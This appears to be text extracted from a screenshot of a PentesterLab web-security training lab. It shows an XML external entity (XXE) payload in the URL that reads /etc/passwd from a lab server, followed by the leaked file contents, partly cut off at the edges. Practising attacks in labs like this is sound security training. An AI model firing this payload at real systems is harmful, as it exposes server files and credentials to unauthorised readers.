 PentesterLab » Web for P
192.168.43.212/xml/example1.php?xml=<!DOCTYPE test [<!ENTITY xxe SYSTEM "file%3A%2f%2f%2fetc%2fpasswd">]><test>%26xxe%3B<%2ftest>
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
PentesterLab.com Home
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/
/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/li
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/ss
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live u
© PentesterLab 2013